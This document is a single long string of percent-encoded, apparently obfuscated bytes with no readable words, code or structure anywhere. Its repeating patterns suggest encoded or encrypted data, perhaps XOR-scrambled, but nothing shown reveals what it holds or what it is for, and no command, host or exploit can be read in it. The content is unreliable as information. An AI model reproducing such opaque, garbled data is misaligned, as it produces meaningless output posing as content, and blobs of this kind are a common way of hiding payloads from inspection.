1C.%00B%1F%13%0A%19%5Dh%15%10%0C%05%14%13%1BaFIHZ:%3C%5E%60E94XJI%5E%60E94X%1C%07%00/%0D%16%00%1E%0FA%258%0D%1AAX%1A%17/v%1A_2,Z%02%1A/%1D%16I%03W%04%0D%7C6%090%00IHN%22%01%0C%1A%05A-%01v%19_%13%3C%11%11%5DhU%01%06%1F%12%15U/_%5B%1EL-V%133FKR%12%0E%0F%065N%0CZ6%19%5C%07%06%04%13AXZ%02%1A/%1D%16I!%20+%0D%7C%1C-%1B%02IHN7%0F%10I%1B8#%0D%7CFR%11BQQCqKR%06CQQEsXKR%0A%0D%04%01a%22%14,%09Z%16%1D(%02%07A%1B8#%0D%7DFR%11@QT3qCR%06CQSBp%5CK@%0A%12%16%1C5%0D%0AA%1B8#%0Dh%15%01%08%02%04A%5Dq%01PYDWRGl%5E%1AXA#V3hT%0803%19%5C%5Dq%01TYASSAd%5E%1AXAQS@hU%19%05%14%15A%13%15%19%1ATSCZ%16.%00%11%1DQ)%10%0F9S%0C-=%10:97+%1A4J%17%00%07a%0C-%1B%09%5CIE9_RYHWLE.%5CRYCQV%5Cz%15%0E%0C%05A%25%194%16Y%1E%19%08%0D%10i%0C-%1B%09%5DIE.%5CR%5CFUQXwVWZIHH%0E2%19%0B%1D%12%09I%17%0E%1C%1A@%0A%02%00%06$NJY%1EPQEq%5CVZTQ%19Dq%5EP%5BX%5B%03:3%16_AGWVFwCR%06CQSGs%5CKR5%0D%14%0DjEY%0B%03%04%00%1Ez%0D%03%1A%14AIE.ZRYAWUPw%5BW%5CAH%5B%17%0E%1C%1ATYQ%0EAq%5ESZBDQ%0Dp%5ER%5BAHZ%0E\':%15%11Z%5C%13C$%169%25%05V%16(i&%13%13%09:%0FDx%19?A5%0D%14%0Dh0JY%09UQEv*GY%1ESQEq%5DV@XZ%1C%173%0B%03%02J%02%00%06$NJY%09RQEw(GY%1ESQEq%5DQ@K%03.%079S&%05%04%19%5D=0%14%1A2%1FR&%0D%1CQJY%1ESQFs%5CRDA%19PEwYZ@KIQ%1As%5EPXGULE9_R%5DE$HN#%1C%07%08%1AZ%02%142%0BBAA%0EPEq%5ES%5DBDW@t%5BU@K%03.%079SJY%09PQ4y-OY%1ESQ@p%5BT@J%25%0D%009SJY%09VT%17%22%0AS%5C%5CQ.BsXU%5DGUS@hU%00%1B%14%00%0AN%3C%13%1F%1F+V%15.%11/(%11,I%07!6%16KR%0C%03%13%10%20%05Y%0A%10%12%04Ui_%5B_GYWPq%01PYAQSGhT%0803%19%5C97+%1AU%1F%25-%04%1A%00Q.%09%3C%5E%5Dq%16SYIVQXq%01PYEPS@hTJY%1EWQEpXSLA%19PEq_%5B@J%03%13%10%20%05Y%0A%10%12%04Ui_%5B_FQUPq%01PYAQSChT%0803%19%5C%5DpWT%5E@QDE.%5CRYARS%5Cz%22%14,%09%5CIE9YW%0B%12%05P@l%5E-%5ECWVAwZP%5CXZ%03%07$%0F%09R%12%00%12%10aFT_GUWXq%01PYCQWDhT%0803%19%5C%5Dq%16VYAVUPq%01PYAQSBhU.%1F4%19J%5Ez%0C%10%0C%10%0AZ%08%3C%13%1F%0F%04%0F%02%01(%01%0CI%17-%0E%03iG%19%1B%14%15%14%07/NE5%04QQBqI%1F%0F%04%0F%02%01(%01%0CI9%08%13%03iG%19%1B%14%15%14%07/NJ%25H,%13%5DhGI2,%1C%07%00/%0D%16%00%1E%0FA%17%06%04%14AX%1A%13%105%1B%10%07Q%25V%3E5FKB!%0CQ%01iGI!A%25%10%5DhE%04%25%1E%17I%5Cj%08.%06%07IH%5E%11%0F-%18YHJ!%05%06%1AAXJ-%17*%1DJ@Z-%1346FKB%171%12%02iGI9%10.%10%5Dh%13%04%1C%1F%02%15%1C.%00B-%15%0C%17%5Dh%15%10%0C%05%14%13%1BaF%049%02%16I%5Ch5%00.%1B%17I%5C%1CFK%14%17%14%0F%165%07%0D%07Q9%20%107FK%12%03%04%15%003%00B%0F%04%0F%02%01(%01%0CAX%1A%1CN%3C%08%17%07%12%15%08%1A/N%18Q%16%17I%5C:%1C%07%1D%04%13%0FUi5?2*%3C%3C%5E%1A3K2Z:%3C%5E%60E94,%1C%17%143N6%1FH%14%5C.i%5E%1AX@Q#Ml%5E%0D%5B@QPDtGNAFVTGwCR%06CSVDt_KEYQ%19Dp+\'_%5CQ%0EGpYS_DHM%5Dq%01P%5BBWWElYW%5CGXHYi%5E%1AXCR%25Gl%5E%0D%5BCPTDvGNAA%19UEp(%5BLA%0ESEq_Q%5DX%3CZ%134%00%01%1D%18%0E%0FU7%5D%00%1FYH%1A%07$%1A%17%1B%1FAI%13%0D%01%14AXH:%17%06%04%14AX%3CI%5C%3C%08%17%07%12%15%08%1A/N%14%5C8%17I%5C:%1C%07%1D%04%13%0FUi%04%25&%02IH%5C%1A%0C%25%03%07IH(iG%1F%0F%04%0F%02%01(%01%0CI)%22-%03iG%19%1B%14%15%14%07/NJ-\'%18%10%5DhG9%1B&%1B%14%5Dh3J%25+V%0E%5DhG%1F%0F%04%0F%02%01(%01%0CI%03Q%25%03iG%19%1B%14%15%14%07/NJBZ:J.%1C39B*%3C%3C%5EiEI2Z:%3C(%1AE94,HH%5Ei*21%1EIH%5C%3C%08%17%07%12%15%08%1A/N6%116%17I%5C:%1C%07%1D%04%13%0FUiE92Z::%5E%60E94,J:%5E%1A3?4Z:%3C(%1AE94,:J.%1C3?@ZII%5Ej5I2,%3C:%5E%1A3?BYJJ.j5?4*J:(%1CGKCY%07%1570FK@X%1C%07%00/%0D%16%00%1E%0FA%1B%17%17%14AX%1A%13%105%1B%10%07QIJ.%1AE92Z@J.%1C3I2Z:%3C(%1CE94,:J.%1C39B*%3C%3C(hEJA%13$,%00iGKCYJ:(jOI2,JI%5Ej5I2,%3C:%5E%1A3I2,%3CH%5Ch%13%04%1C%1F%02%15%1C.%00B9%02#%17%5D+?%16%1F%5D-%0F%027B.%19B%17H%0E-%0B%16I%1F9T%03%7CL@R%07%00%13U%09%05;%1FLIQ%1Aw%5ERXAWDCt%5BW_XZ%1A%19$%1AB%03%22Q%17N%22%0D%16,K%16%09%1C-%0BJ!%1A8%17IiXU%5EAWLE.%5CR%5D@RR%5Ch%15%11%1E%18%15%02%1Di&%090%07H%1A%16%20%1D%07IYPRDp%5DTLA%0ESEq%5EQ%5BX%5B)%1E%18%18_%03%22Q%17I%0D%00%15%1FZI-%05r%18_TL%14%0F%11$%08%0B%07%14%05%5E%1F%10%1A%14G%1D%04%0F%125%06X%25%01R%17%5C~FT_DYWXq%01PYCQPFhTJY%09PQ0yVOY%1ESQBp%5BS@J%03%13%10%20%05Y%0A%10%12%04Ui%5E%0D%5BAQVCuCT_ASW%5C%7B&%090%07%5CICv%5E%5B_%5CQ%0EGq%5DRXEHZ%1F%12%5E%14T=%0F%16%03z%0C%10%0C%10%0AZ%16%20%1D%07IYQ%0EDq%5ER%5B@VDCt%5BTQX%5B)%1E%18%18_AA%19PE%03,ZDA%0ESEtXQ%5BXZ%1A%03%20%1CB-%175%17HiYQ_BXVExK%5B@J%16%09%1C-%0BJ-%175%17Ii%5CT%5BCYQPq%01PYAQRDhG%11%1E%18%15%02%1Di*%04=%07H%1A%16%20%1D%07IYQ.FuYRXAPPEg%5E%1A%5DGR%20Bp*KS5%075%03%7C%041Y%07_%5C%1F%10%1A%14G%1D%04%0F%125%06%5DAA%0EPEq%5EPXBDQ%0Dp%5ERX0H%5B%5DwVVXGLQ%1As%5EW%5DBUHN#%1C%07%08%1AZ%02%142%0BBAA%0ESEwXW%5D%5CQ%19Dq*ZPX%5B%25%13%15%18_AA%19SEqXPLA%0ESEq%5EQ%5EXZ%03%07$%0F%09I%12%02%150z%13%0C1D%17JH+?%16%1F*%0B2E73Y%14%13%13%04%14*U%01%08%02%04A%5Dq%01PYFQSElX%5BXAWHO%09%05;%1FLIQ%1Aw%5ERX@RDE9_RY@THN+=R%1FZJZ%173%0B%03%02J%1C%1C%083%0B%16%1C%03%0FA%1B%19%5B%14R%0C%07%14%1B%22%1A%0B%06%1FA%07;%17%18J@%0A%13%04%014%1C%0CIYJJ.j5?4*J:(%1CEJBZ:J.%1C39B*%3C%3C%5ClECB*%3CH%5EiF%1803%12I%5ChDJ%25H,%13%5DhGK%14%17%14%0F%165%07%0D%07Q%1B%00:7FK%12%03%04%15%003%00B12-%17%5DhE*Q=%12I%5Cj6%15%08%04IH%5E;V%05%1FYH%1C%03%20%1CB%0B80%17H%1AFR%11BQQB%05KR%06CQQErZKEYQ%0EGq%5BR%5BELWMqYQ@%5DIQ%0Ds%5ER%5E7DQ%1As%5ERYDQHYi_QX@XPPq%01PYAQUDhBJY%09PQLrVOY%1ESQArYW@%5DIQ%1Ap%5ERYERPPw%5BWP@H%3CN\'%1B%0C%0A%05%08%0E%1Ba%0C)%07%06IH%0E3%0B%16%1C%03%0FA%5D\'&%09%1CYHH%5Ei%14V%0A%04IH%5C%3C%08%17%07%12%15%08%1A/N&%01%00%16I%5C:%1C%07%1D%04%13%0FU%0D%5D%00%18YHJ%0F&%1E%1AAXJ%1BM&%18J@Z%0F5D4FK%14%17%14%0F%165%07%0D%07Q9$%1C6F%18%0A%1D%16H%0E3%0B%16%1C%03%0FA%03%1BY%162%0B%02%0D%02%1CU%1F%0F%04%0F%02%01(%01%0CI%25%1B%05%02iG%19%1B%14%15%14%07/NJ%0B4,%14%5DhGIA%1F3%14%00iGK%14%17%14%0F%165%07%0D%07Q%17V%136FK%12%03%04%15%003%00BA%1F7%18%03iGKB*%3C%1C%134%00%01%1D%18%0E%0FU%11%1BZ%1FYH%1A%07$%1A%17%1B%1FAI1%116%0DAXH:%07%16%14%17AX%3CI%1F2%5B%0DAXH%1C%134%00%01%1D%18%0E%0FU3%5C%03%1EYH%1A%07$%1A%17%1B%1FAI%254V%14AXH:%17%06%04%14AX%3CI%5C%3C%08%17%07%12%15%08%1A/N6%1BD%15I%5C:%1C%07%1D%04%13%0FUi%0C#%20%05IH%5CjF%00%06%06%10I%5Ch%13%0E%0C%05A%17/v%1AY%0F%04%0F%02%01(%01%0CI!%0CQ%01iG%19%1B%14%15%14%07/NJ%1D%08%11%04%1A\'NC2,H:%5E%60E94,%1C%07%00/%0D%16%00%1E%0FA%07%14%5C%16AX%1A%13%105%1B%10%07QI:(%1A%186%1E%02IH(iGI2,H:%13/%5E%0DAX%3C%1C%134%00%01%1D%18%0E%0FU%0D%064%1DYH%1A%07$%1A%17%1B%1FA1%1A9%1BJ@Z1%0CE5FKB%0BY%06%03iGI%0F!%12%16%5DhE2%04A%15I%5Cj*:%5C%00IH%5E%11%0F-%18YH%1C%134%00%01%1D%18%0E%0FU/%3E:%1DYH%1A%07$%1A%17%1B%1FA%25%11,%18J@Z1%14M7FKB53%14%05iGI12-%17%5Dh%13%04%1C%1F%02%15%1C.%00B!%120%15%5Dh%15%10%0C%05%14%13%1Ba%1CP%08%06IH%5E%19%0B%0C%19YHJ-%22?%0DAXJ1%18q%1AJ@%0C%07%14%1B%22%1A%0B%06%1FA%0B%3E%12%1AJ@%0A%13%04%014%1C%0CI%0B%06%11%0DiGI%13I%06%17%5DhE&1D%10I%5Cj%18:(%05IH%08\'%1B%0C%0A%05%08%0E%1Ba%04/%19%04IH%0E3%0B%16%1C%03%0FA%5D%0D%1C#%1EYHH.#)%08%1FYH%3C%5Dh%13%04%1C%1F%02%15%1C.%00B%25%1B%12%14%5Dh%15%10%0C%05%14%13%1Ba&P%08%03IH%5E%11%0F-%18YHJ%07%18X%17AXJ1%00y%18J@Z%1B%06%059FKB5V*%01iGI%1FH,%16%5DhE:%0A%20%0EI%5Cj%3E%03&%00IH%5E;V%05%1FYHJ1v%25%16AXJ%25%11,%18J@Z%25V%3E5FKB!%0CQ%01iGI=5%09%19%5DhE.%1B0%16I%5Cj%1C30%02IH%5E%11%0F-%18YH%1C6q%1A%132%0B%00.%03iG?T94S%1Az%08%17%07%12%15%08%1A/N%04!%1A%14I%5C:%1C%07%1D%04%13%0FUiE94Z@J.%1CGIAZ@J.%1CECB*%3CH%5EiECB*%3CJTj5?@%0C%07%14%1B%22%1A%0B%06%1FA)%10/%1BJ@%0A%13%04%014%1C%0CI9Y-%06iGI%25%03%20%16%5DhE&%5E:%15I%5Cj%3E%03&%00IH%08\'%1B%0C%0A%05%08%0E%1Ba%0C!%0F%04IH%0E3%0B%16%1C%03%0FA%1F%0C%1E%17AXJ%13,w%1BJ@Z1%0CE5FKB%25%25%09%0DiGI-F*%15%5DhE&%0D%1C%17I%5Cj%14%05%19%09IH%5E3?;%1AYHJ%0Fy%09%14AXJ-%07%00%19J@Z%259@0FKB%0BQY%06iGI9%10.%10%5DhE%18Q%16%17I%5Cj%006X%04IH%5E%11%0F-%18YHJ!%05%06%1AAXJ1%14%0E%1FJ@Z5%25%1D9FK%14%17%14%0F%165%07%0D%07Q%25X%1D4FK%12%25%17X%00%1A%0C%09%1A%01IH(%7C-R%1D%00Z5%03x%1B9%0B%3C4%16%5Dh3_%0F%01%19%11.%0D%028%1CYH%3C%5D%15%18%5B%1CXZ%03%3C%10%18_=%07X%14.i%00%20%0C%00IH%5CjF%10%20%20%10I%5Ch3J@J%03($75J%25%153%12%5DhGIA%1F19%01iGK4L:%3CN%3C%08%17%07%12%15%08%1A/N:%1E%10%14I%5C:%1C%07%1D%04%13%0FUi%14V%0A%04IH%5Cj5?%14%17%14%0F%165%07%0D%07Q%1BU%164FK%12%03%04%15%003%00BAY%073/6FK@%5BIJ%5D%1AE92PJ:(jOI2,%3CJ.j5?4,%3CJ.%1CG9B*:J.%1AE94,J:%5E%1A3?4Z:%3C(%1AE94,:JTj5?4,%3CH%5CjFIB*J:(%1C5I2,%3CL%5E%60E94X%1C%07%00/%0D%16%00%1E%0FA%0Fw$%17AX%1A%13%105%1B%10%07QI:(%1A*%0A%18%06IH(j5?@*%07%0FE.FK4%0C%07%14%1B%22%1A%0B%06%1FA%030%0C%1BJ@%0A%13%04%014%1C%0CIYJ:(jOI2,JI%5Ej5I2,%3C:%5E%1A3I2,%3CH%5CkFIB*J:(%1C5I2,%3CH%5EiEJ2Z::Tj5?BPJ:(%1CE9B*%3C%3C(%1CE94X:J.%1C3K%14%17%14%0F%165%07%0D%07Q%17P04FK%12%03%04%15%003%00BAZII%5DjOI2,HJ.%1CGIAY@@.%1CE94X:JTj5?BPJ:(jOI2,%3CH%5EiECB*%3CH%5EiE94XJI%5E%1A3KBYJ:(hGI2,H:%5E%60E94Z@J.%1CECB*%3CJTj5?BPJ:(jOI2,J@%5E%1A3?%142Q%15%04%1A%14P/%05IH(%7C*%009%04Z%07%00/%0D%16%00%1E%0FA-8&%17AX%1A%13%105%1B%10%07Q%1BY%127FKB%171%12%02iGI9%1CQ%15%5DhE&1D%10I%5Cj%3E%03&%00IH%08\'%1B%0C%0A%05%08%0E%1Ba%1C5%13%04IH%0E3%0B%16%1C%03%0FA1v%25%16AXJ1%18q%1AJ@Z%25%05%187FKB5V*%01iGI=5%09%19%5DhE%18%0E%01%19I%5Cj%14Z%0E%07IH%5E3?;%1AYH%1C%134%00%01%1D%18%0E%0FU%15%1A!%1CYH%1A%07$%1A%17%1B%1FA1M&%1FJ@Z)U=3FKB%13%16$%06iGI12-%17%5Dh%13%04%1C%1F%02%15%1C.%00B%07#%14%14%5Dh%15%10%0C%05%14%13%1BaFIHZ:%3C%5E%60E94XJI%5D%15%1E%1B%1DYHH_i%14V%0A%04IH%5Ch%13%04%1C%1F%02%15%1C.%00B9%1E%19%14%5Dh%15%10%0C%05%14%13%1BaF94*%25%09%046FK4Z:%3C%5C%1AECB*%3CJTj5?BPJ:(%1C%13%04%1C%1F%02%15%1C.%00B9%00U%14%5Dh%15%10%0C%05%14%13%1Ba%18%5B$%06IH%5E%19%0D3%06YHJ%25%20!%13AXJ%1BM&%18J@Z%25V%3E5FKB5%05%0C%03iGI-F*%15%5DhE2%04A%15I%5Cj:&%01%09IH%5E%0D%1C#%1EYHJ%07%107%11AXJ1%14%0E%1FJ@%0C%07%14%1B%22%1A%0B%06%1FA%13,w%1BJ@%0A%13%04%014%1C%0CIY%15%18%05$%01%04IP:%3C%5C%1AE94,%1C%07%00/%0D%16%00%1E%0FA9-4%17AX%1A%13%105%1B%10%07Q%138C4FKB%0B%06%11%0DiGI%13I%06%17%5DhE%0C=@%14I%5C%3C-R%1D%00:)%16%10%1AJ@,%5C%17#r%1DY%0F%04%0F%02%01(%01%0CI%1F5P%00iG%19%1B%14%15%14%07/NJ2,::(%1CE94X:J%5E%1AEI2*%3C%3C.j5?4,:J.%1C3?%14%17%14%0F%165%07%0D%07Q)%06%204FK%12%03%04%15%003%00BAZ::%5E%1A5IH*%3CJTj5?4Z:J.%1C3?B*%3C%3C.j5?4*J:(%1C3KBYI%1B,%03%1DJ@XKI%03#%05%1AAXHH%08\'%1B%0C%0A%05%08%0E%1Ba%04-%3E%04IH%0E3%0B%16%1C%03%0FA%5DiEI2Z:%3C(%1AE94,JI%5Ej5I2,%3C:%5E%1A3?@XKI%1B%0D:%11AXHH%5EiE92Z::%5E%605?BPJ:(%1CE9B*%3C%3C(j5?4*J:(%1C5I2,%3C%3C%5C%3C%08%17%07%12%15%08%1A/N&%0B!%14I%13%0B%3C%17@%0A%13%04%014%1C%0CI%07;V%01%1A%08(;%04%3CZ%08\'%1B%0C%0A%05%08%0E%1Ba&Z%25%02IH%0E3%0B%16%1C%03%0FA%5D/:S%1CYHH.#)%08%1FYH%3C%5Dh%13%04%1C%1F%02%15%1C.%00B%036.%12%5Dh%15%10%0C%05%14%13%1BaF6%1BD%15I%5Ch5%10%3E%0B%14I%5C%1CF6%13%15%16I%5Ch%13%04%1C%1F%02%15%1C.%00B-B&%12%5Dh%15%10%0C%05%14%13%1BaFJBY:J.%1AOI2,J@%5E%1A3?B*J:(%1C3?B*%3CH.j59B*:J.%1C3I2Z:%3C(%1CE94,:J.%1C39BPJ:(%1C3?@%5BI%07%1Bq%01J@XHJ%5Dj5?@%0C%07%14%1B%22%1A%0B%06%1FA%077%0B%1DJ@%0A%13%04%014%1C%0CIY%259@0FK@*%03&%1F7FK4YH%1C%134%00%01%1D%18%0E%0FU;7%20%1AYH%1A%07$%1A%17%1B%1FAI%5E%60E94Z@J.%1CGHAZ::%5E%1A5IHZ:%3C(j5I2,%3C%3C%5E%1A3?2Z:%3C(%1AE94,%3CH%5EiECB*%3CJTj5?@%0C%22Q%0105%08,%19%12I%5C%1CS%0C%1F5%0EZ%134%00%01%1D%18%0E%0FU#%19\'%1AYH%1A%07$%1A%17%1B%1FAI%03%11%1D%10AXH:%07%16%14%17AX%3CI%13%0F8%14AXH%1C%134%00%01%1D%18%0E%0FU7:%15%1AYH%1A%07$%1A%17%1B%1FA1%14%0E%1FJ@Z%1BY%127FKB5V*%01iGI=5%09%19%5DhE%18%0E%01%19I%5Cj%3E%03&%00IH%5E\'%3E%11%1EYH%1C%134%00%01%1D%18%0E%0FU%19%1F%18%1AYH%1A%07$%1A%17%1B%1FA-F#%1FJ@Z1%0CE5FKB%0BY%06%03iGI-F*%15%5DhE2%06%09%14I%5Cj%3E%0FY%05IH%5E%056W%18YHJ%25,%5E%16AXJ51)%16J@%0C%07%14%1B%22%1A%0B%06%1FA9%06w%1DJ@%0A%13%04%014%1C%0CIY%03%20%3C5FK@*%136%0F4FK4Y%0F+%182FK@%0C%07%14%1B%22%1A%0B%06%1FA%1BEy%1DJ@%0A%13%04%014%1C%0CIY5%25%1D9FK@*%03&%1F7FK4YH%1C%134%00%01%1D%18%0E%0FU%15%00S%1AYH%1A%07$%1A%17%1B%1FA-%07%00%19J@Z%25V%3E5FKB%25%25%09%0DiGI12-%17%5Dh%13%04%1C%1F%02%15%1C.%00B%1F\'R%12%5D%11%075%1AX%1A%13%105%1B%10%07Q%17;B552%00&%12%3CN%3C%08%17%07%12%15%08%1A/N%108(%12I%5C:%1C%07%1D%04%13%0FUi%1A%1B%19%14%0E%07Ui5?B*%3CH%5C%1AECB*%3CJTj5?BPJ:(jOI2,J@%5E%1A3?%142Q%15%04%1A%0C%13Z%00IH(%7C6%0F%1F%03Z%07%00/%0D%16%00%1E%0FA9%25%3C%11AX%1A%13%105%1B%10%07Q%25%05%187FKB%0B%06%11%0DiGI1%02W%12%5DhE:*=%17I%5C%3C%08%17%07%12%15%08%1A/N%0C%25%25%12I%5C:%1C%07%1D%04%13%0FUiFIHZ:%3C%5EiEI2Z:%3C(%1AE94,HH_i%14V%0A%04IH%5ChEJB*:J.%1AECB*%3C%3C%5E%1AE94,%3CJ.%1C39B*%3C%3C.jOI2,%3C%3C%5C%3C%08%17%07%12%15%08%1A/N%0C\'%00%15I%5C:%1C%07%1D%04%13%0FUiEI2Z:%3C(%1AE94,JI%5Ej5I2,%3C:%5E%1A3?@%5CJ@%5E%1A3KBYIJ%5D%1AE92PJ:(jOI2,%3CJ.j5?4,%3CJ.%1CG9B*%3C%3C%5CkF%04;+%16I%5ChG%1F%0F%04%0F%02%01(%01%0CI!%0A%15%01iG%19%1B%14%15%14%07/N2Q%16%10I%5Cj%14Z%0E%07IH%5E%11%1BZ%1FYHJ%0Fy%09%14AXJ1%18q%1AJ@Z)S%143FKB%0BY%06%03iG%1F%0F%04%0F%02%01(%01%0CI%1B(%0D%01i%22%04%06%05M%071&%1AK%12%1D%04%15U%09%0F%08%1DLCCN7%0F%10I%13%18%03%01%7CFR%11BQQ@rKR%06CQQEsZKR%0A%0D%04%01a*W%0D%05Z%16%1D(%02%07A%13%18%03%01%7DFR%06CQVAvZO_HUQChG%19%1A%06%08%15%16)F%00%10%13%15H%0E%22%0F%11%0CQIPFp_SPTQ%0EGq%5ERXDH%5B%178%0C%16TYPXCv_SLA%0ESEq%5EQ%5BXZ%25@%25%1AODJ%03%13%10%20%05Y%0A%10%12%04Ui%5E%1AXAT%256l%5E%0D%5BASVErGX%0B%08%03%15H%05%5B%06%1DO%5CJ.%1CQJY%1EPQEq%5CP%5CTQ%19Dq%5EPXX%5BIE.%5CRYETUXw%5BZYGHZ%173%0B%03%02J%02%00%06$NJXBPPFvKR%06CQQEs%5BKS%13%18%03%01%7CFR%11@QP3uCR%06CQQBr%5DKR5T%05%01%7C%22%04%06%05LI%5E%1A5I2*J@%5E%1A3?B*J:(%1C3I2,%3C:%5E%1A3?2Z:%3C(%1CGY%0B%03%04%00%1Ez%0D%03%1A%14AIE.%5CRXCTQXq%16SYCXV%5C%7B%0C%1B%0B%05%5CIE.%5CR%5DEQWXwYZ%5BDHZ%0E%09%0F%08%1DZ%5C%071&%1AY%14%13%13%04%14*U%1F%14%0C%13%04%014%1C%0CI9%00%0B%01z%13%04%1C%1F%02%15%1C.%00B-F*%15%5Dh%15%10%0C%05%14%13%1BaFCH*%3CJ.%1CG9B*%3C%3C%08\'%1B%0C%0A%05%08%0E%1Ba%08$\'%05IH%0E3%0B%16%1C%03%0FA=s%0F%10AXJ1%14%0E%1FJ@Z%138C4FKB!%14Y%03iGI%13%16%11%19%5DhE&%5E:%15I%5C%3C%08%17%07%12%15%08%1A/N%18%5B7%15I%5C:%1C%07%1D%04%13%0FU;%09%12%11YHJ1v%25%16AXJ5%1D0%1CJ@Z%1BY%127FK%14%17%14%0F%165%07%0D%07Q%03%20%3C5FK%12%03%04%15%003%00BAZ@J.%1CEJBZ:J.%1C39B*%3C%3C%5ChEJ%0F%05#%10%5DhG%1F*A%15%10.\'%18Z%18YH%3CH%19%1B&%1DJ%07%14%1B%22%1A%0B%06%1FA%17-%00%1AJ@%0A%13%04%014%1C%0CIY%13Q17FK@*%136%0F4FK4Y5%1927FK@%0C%07%14%1B%22%1A%0B%06%1FA9%00%05%1AJ%1B%22%17%15%5C:%1C%07%1D%04%13%0FU74U%1D*%132%0353Y%14%17%14%0F%165%07%0D%07Q5%11%0C5FK%12%03%04%15%003%00BAZ:%3C%5E%60E94XJI%5Ei5I2*@J.%1CECB*%3C%3C%5E%1AE94,%3C%3C%5E%1A3K2Z::%5E%1A5I2,%3CJ.j5?4,J:(%1C5I2,%3C:%5E%60E94,%3C%3C%5CjFIA*J:.%60E94Z@J.%1C3I2Z:%3C(%1C3I2,H:%5E%1A3?@%0C%07%14%1B%22%1A%0B%06%1FA%17%252%1CJ@%0A%13%04%014%1C%0CIYJ:.j59BPJ:(%1CE9B*%3C%3C(j5?4*J:(%1C5I2,%3C%3C%5CjFJ%07\'%18%17%5DhGHAZ@J.%1CECB*%3CH%5C%3C%08%17%07%12%15%08%1A/N:%04%07%13I%07%0A%00%10@%0A%13%04%014%1C%0CI%07;V%01%1A%1C)%07%03%3CZ%08\'%1B%0C%0A%05%08%0E%1Ba:%0A%18%03IH%0E3%0B%16%1C%03%0FA%5D%09%5C%03%1BYHH.#)%08%1FYH%3C%5Dh%13%04%1C%1F%02%15%1C.%00B%077%08%13%5Dh%15%01%06%1F%12%15U%11%0D%0E%1BL%1B*&.FK2=%097%01iG?R%03%04%15%003%00B9%12%0D%13Ji%3E%01%05%03J:(h5:%20%1C%19D=w%0B%11AX%3C%5B%252,%14A!%02%0D%07j5?E%071%12%07iGKR%0C%07%14%1B%22%1A%0B%06%1FA%0B4%25%1CJ@%0A%22Q%01056%0D%1C%10I%5C%1CS%18%22%22%0EI%5C%1A%22%0A?%05IH(z%14):%1EIH.;=R%18YHJ-8&%17AX%3C%5C6q%1A%132!%0A%15%01iG?R%0C%22Q%01052%5D%12%11I%5C%1CS:,%18%16Z%134%00%01%1D%18%0E%0FU%0DY%04%1BYH%1A%07$%1A%17%1B%1FA1%1A9%1BJ@Z9%12C2FKB=%13%20%02iGI%077%08%13%5DhE6-%19%19I%5Cj%22%00%02%02IH%5E%11%03R%1DYHJ%1B%15_%17AXJ1%14%0E%1FJ@Z%0B,%054FKB5V*%01iG%1F%0F%04%0F%02%01(%01%0CI=X,%07iG%19%1B%14%15%14%07/NJB*:J.%1AECB*%3C%3C%5E%1AE94,%3CJ.%1C39B*%3C%3C.jOI2,%3C%3C%5CjFJBPJ:(jOI2,HK%5D#+/%1CYHH%5C%3C%08%17%07%12%15%08%1A/N%0C!!%13I%5C:%14):%1EIH.%0D%064%1DYH%3CH%02%5E%16%18*5%05%180FK4J%1C%07%00/%0D%16%00%1E%0FA=u&%10AX%1A%13%105%1B%10%07QI96%0D%18J@X:%032+%18J@,IH%08\'%1B%0C%0A%05%08%0E%1Ba%04!%22%03I%25/%02%1CN%0F%09\'%13Y;;%1A%1B%5D%03%1243G%19%0A%1E%0F%12%01a%0C%17%5E%03%5C1%06%03%18J-+%22%13Y%054!%1B_%0D%04%1B&%1A%0ADYJ:.j59BP:%3C%5E%60E94,J:%5E%1A3?4Z:%3C(%1AE94,:J.%1C3?@XZ%0D%105N&XH%13%5C%1F%08%02%16A%17%19\'%07lFI2*J:.jO94Z@J.%1C3I2Z:%3C(%1CE94,:J.%1C39B*%3C%3C(hB%00%1CF%13HN-%0B%16I)%0ES%07%7C%0C%11(%03Z%17%143N%18%3EE%13%5C%5DwXV%5CGLQ%1As%5ES_APHN:%02%07%1DQ5%0B-3U%15%01%18%0D%04%5D;9V%1BMIQ%1Ap%5ERYCRSPq%16SYAP\'%5Ch%15%11%1E%18%15%02%1Di%145%5D%03H%1A%16%20%1D%07IYQ%0EDq%5ER%5BATDE9_RY@%25HO;9V%1BLIQ%1Ap%5ERY@PPPq%16SYAQ%25%5Cz%15%01%06%1F%12%15U7%3C8%1BL%25;6356%03)%13%3CN%05_%5B%1BL1%1277F&XH%13M%5Ej5I2,%3C:%5E%1A3?DZ@J.%1CB:%06C%13L%5DjE9B*%3C%3C.j5?4XHJ%03%134%10B!%12#%03i*SP%03M9%1As%1CKR)%0ES%07%7CF:%06C%13K%0F%14%16%10@T%07%1933U%1F%0B%03%04%00%1Ez%0D%03%1A%14AICtYT_%5CQ%0EGq%5EQXFH%5B%0F%16Z%10TYQ%0EDq%5ER%5BCTDCt%5BT%5EXZ5%1F%19%1C_BZ:J.%1C39B*%3C%3CXjOI2,Z%03%07$%0F%09R%12%00%12%10aFTQFYWXq%01PYGSRDhT%18%3EE%13%5C!+6%10U%17%19\'%07lFI2*J:.jOI2,%3CJ.j5?4,J:(%1C5I2,%3C:%5E%1A3?4X%5EIDxXUYGDQ%1As%5ERYBRHOi%5E%0D%5DAQPEwKT%5CDTW%5Cz%0C%10%0C%10%0AZ%16%20%1D%07IYQ%19Dq/#(%5CQ%0EGq%5BP%5BDH%5B%0F%16Z%10TYQ%0EGqZUYELWMq_S@J5%0B-3EIR%13%13%04%14*U%1F%14%0C%02%0E%1B2%1AB9%142%13H\'%1CV%19Y%25PL3B%00%1CF%13HN7%0F%10I%03,4%07%7CFT_HRWXq%01PYCTRAhU%15%01%18%0D%04%5D3#7%1BMIQ%1Au%5ERXCSDE9_RY@YH%5C2%19%0B%1D%12%09I%07%0C;%10@%0A%02%00%06$NJXHWVGqKR%06CQQErZKS%03,4%07%7C%3E%07:%03_%5C%5E%1A5I2*J:(%1CE9B*%3C%3C(j5?4*J:(%1C5I2,%3C%3CJi%5E%0D_AQPAsKT%5CDWQ%5C%7BFP_CSXMd%5E%0D%5BAQQFwGY%0B%03%04%00%1Ez%0D%03%1A%14AIE.%5CR_AWQXwVTZAH%5B%07%0C;%10TYQ%0EGqYPZELWLsZP@J%1A%25Dx%1C_9%02#%17%5D%05_%5B%1B%5DJ:(m%3E%07:%03HZ%08#%1C%07%08%1AZ%1C%07$%1A%17%1B%1FA%25Dx%1CY%14%17%14%0F%165%07%0D%07Q%13.%072FK%12%03%04%15%003%00B%0F=%0E%17%5DhE2Q%16%10I%5Cj%00$%00%03IH%5E\'%3E%11%1EYHJ-2X%11AX%1C%07%00/%0D%16%00%1E%0FA!-%1B%11AX%1A%13%105%1B%10